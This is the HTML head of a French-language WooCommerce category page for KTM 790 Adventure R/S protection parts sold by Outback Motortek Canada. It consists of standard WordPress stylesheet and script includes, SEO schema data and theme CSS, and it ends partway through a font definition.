

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/
body_size: 36356
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://outbackmotortek.ca/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://outbackmotortek.ca/product-category/ktm/790-adventure/" />
<link rel="alternate" hreflang="fr" href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/" />
<link rel="alternate" hreflang="x-default" href="https://outbackmotortek.ca/product-category/ktm/790-adventure/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KTM 790 Adventure R / S Category &#8211; Outback Motortek Canada</title>
	<link rel="canonical" href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/","url":"https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/","name":"KTM 790 Adventure R / S Category &#8211; Outback Motortek Canada","isPartOf":{"@id":"https://outbackmotortek.ca/#website"},"primaryImageOfPage":{"@id":"https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/#primaryimage"},"image":{"@id":"https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/#primaryimage"},"thumbnailUrl":"https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1.jpg","breadcrumb":{"@id":"https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/#primaryimage","url":"https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1.jpg","contentUrl":"https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://outbackmotortek.ca/fr/"},{"@type":"ListItem","position":2,"name":"Boutique","item":"https://outbackmotortek.ca/fr/boutique/"},{"@type":"ListItem","position":3,"name":"KTM","item":"https://outbackmotortek.ca/fr/product-category/ktm-fr/"},{"@type":"ListItem","position":4,"name":"KTM 790 Adventure R / S"}]},{"@type":"WebSite","@id":"https://outbackmotortek.ca/#website","url":"https://outbackmotortek.ca/","name":"Outback Motortek Canada","description":"Barres de Protection, Pare-Carter et Sabot","publisher":{"@id":"https://outbackmotortek.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://outbackmotortek.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://outbackmotortek.ca/#organization","name":"Outback Motortek Canada","url":"https://outbackmotortek.ca/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://outbackmotortek.ca/#/schema/logo/image/","url":"https://outbackmotortek.ca/wp-content/uploads/2018/10/logo.png","contentUrl":"https://outbackmotortek.ca/wp-content/uploads/2018/10/logo.png","width":2426,"height":359,"caption":"Outback Motortek Canada"},"image":{"@id":"https://outbackmotortek.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/outbackmotortek","https://www.instagram.com/outback_motortek/","https://www.youtube.com/channel/UCrD6WqISvPKIQJH6yrBcrpQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek Canada &raquo; Flux" href="https://outbackmotortek.ca/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek Canada &raquo; Flux des commentaires" href="https://outbackmotortek.ca/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Outback Motortek Canada &raquo; KTM 790 Adventure R / S Catégorie" href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://outbackmotortek.ca/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://outbackmotortek.ca/wp-includes/css/jquery-ui-dialog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://outbackmotortek.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://outbackmotortek.ca/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-video-popup-css' href='https://outbackmotortek.ca/wp-content/plugins/wp-video-popup-pro/inc/css/wp-video-popup.css?ver=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer{background-color:#212121;}.wpml-ls-statics-footer, .wpml-ls-statics-footer .wpml-ls-sub-menu, .wpml-ls-statics-footer a {border-color:#212121;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#000000;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#000000;background-color:#d6d6d6;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#ffffff;background-color:#b7b7b7;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://outbackmotortek.ca/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.87' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__inclut, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__inclut { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__inclut .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__inclut .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__inclut:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__inclut:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__inclut + li:not( .wc-block-components-product-details__inclut ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__inclut + li:not( .wc-block-components-product-details__inclut ) { margin-top:0.5em }
/*# sourceURL=wc-pb-checkout-blocks-inline-css */
</style>
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://outbackmotortek.ca/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='' />
<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#ffffff !important; background:#212121 !important; border-color:#212121 !important;}
.cwgstock_button{ font-size:14px !important; color: #ffffff !important; background:#f56322 !important;}
.cwginstock-panel-heading h4 {color:#ffffff !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#212121 !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://outbackmotortek.ca/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='child-style-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart-child/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://outbackmotortek.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-payments-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-builder-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-nav-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-design-3-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-list-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-product-loop-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%7CLato%3A400%2C700%2C100&#038;ver=8.3.8' type='text/css' media='all' />
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//outbackmotortek.ca/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="text/javascript" src="//outbackmotortek.ca/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="brb-public-main-js-js-extra">
/* <![CDATA[ */
var brb_vars = {"ajaxurl":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","gavatar":"https://outbackmotortek.ca/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png"};
//# sourceURL=brb-public-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://outbackmotortek.ca/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.87" id="brb-public-main-js-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://outbackmotortek.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,4;" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Aucune version AMP HTML n&#039;est disponible pour cette URL. --><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://outbackmotortek.ca/wp-content/uploads/2019/10/cropped-main-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://outbackmotortek.ca/wp-content/uploads/2019/10/cropped-main-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://outbackmotortek.ca/wp-content/uploads/2019/10/cropped-main-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://outbackmotortek.ca/wp-content/uploads/2019/10/cropped-main-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_141072-css" data-type="wd-style-header_141072">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}






		
.whb-dixjyjx1duqn6q0xwx6l form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//outbackmotortek.ca/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
